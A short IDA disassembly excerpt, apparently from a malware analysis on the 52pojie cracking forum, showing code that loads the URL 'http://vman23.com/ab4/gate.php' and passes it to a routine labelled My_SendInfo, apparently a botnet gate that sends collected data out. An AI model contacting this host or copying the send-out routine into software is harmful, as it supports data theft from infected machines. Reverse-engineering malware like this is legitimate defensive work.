 .text:0040FDCA BF B8 45 41 00 mov edi, offset szUrl ; "http://vman23.com/ab4/gate.php"
.text:0040FDCF EB 73 jmp short loc_40FE44
.text:0040FDD1 ; ---------------------------------------------------------------------------
.text:0040FDD1
.text:0040FDD1 loc_40FDD1: ; CODE XREF: sub_40FD60+EB↓j
.text:0040FDD1 C7 45 E4 02 00+ mov dword ptr [ebp-1Ch], 2
.text:0040FDD8
.text:0040FDD8 loc_40FDD8: ; CODE XREF: sub_40FD60+D9↓j
.text:0040FDD8 C7 45 E8 00 00+ mov dword ptr [ebp-18h], 0
.text:0040FDDF 8D 45 E8 lea eax, [ebp-18h]
.text:0040FDE2 50 push eax ; int
.text:0040FDE3 FF 75 EC push dword ptr [ebp-14h] ; pstm
.text:0040FDE6 57 push edi ; lpszUrl
.text:0040FDE7 E8 AB 41 FF FF call My_SendInfo
.text:0040FDEC 0B C0 or eax, eax
.text:0040FDEE 74 2A jz short loc_40FE1A
.text:0040FDF0 83 7D E8 00 cmp dword ptr [ebp-18h], 0
.text:0040FDF4 74 24 jz short loc_40FE1A
吾爱破解论坛
www.52pojie.cn